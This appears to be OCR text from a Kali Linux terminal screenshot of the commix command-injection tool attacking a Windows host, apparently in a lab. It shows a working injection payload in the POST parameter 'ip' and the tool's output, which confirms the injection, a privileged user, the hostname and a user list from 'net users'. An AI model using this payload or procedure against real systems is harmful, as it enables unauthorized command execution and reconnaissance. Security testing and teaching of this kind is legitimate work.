 Applications Places Terminal Sun 17:23 1
root@kali: ~
root@kali: ~ root@kali: ~ root@kali: ~
v3.0-stable
https://commixproject.com
(@commixproject)
+--
Automated All-in-One OS Command Injection and Exploitation Tool
Copyright © 2014-2019 Anastasios Stasinopoulos (@ancst)
+--
(!) Legal disclaimer: Usage of commix for attacking targets without prior mutual consent is illegal. It is the end user's respons
ibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misu
se or damage caused by this program.
[*] Checking connection to the target URL... [ SUCCEED ]
[?] Do you recognise the server's operating system? [(W)indows/(U)nix/(q)uit] > W
[!] Warning: Heuristics have failed to identify target application.
[!] Warning: Swithing '--is-root' to '--is-admin' because the target has been identified as windows.
[!] Warning: The estimated response time is 7 seconds. That may cause serious delays during the data extraction procedure and/or
possible corruptions over the extracted data.
[*] A previously stored session has been held against that host.
[?] Do you want to resume to the (results-based) classic command injection point? [Y/n] >
[*] Loading tamper script:
[~] multiplespaces
[+] The POST parameter 'ip' seems injectable via (results-based) classic command injection technique.
[~] Payload: %26for /f ""t""o""k""e""n""s"=*" %i in ('cmd /c "set /a (71+49)"') do @set /p = OJTEFC%iOJTEFCOJTEFC< nul
[+] The PowerShell's version number is 2.0.
[+] The hostname is USER-PC.
[+] The current user is user and it is privileged.
[+] The target operating system is Microsoft and the hardware platform is AMD64.
[*] Executing the 'net users' command to enumerate users entries... [ SUCCEED ]
[+] Identified 1 entry via 'net users' command.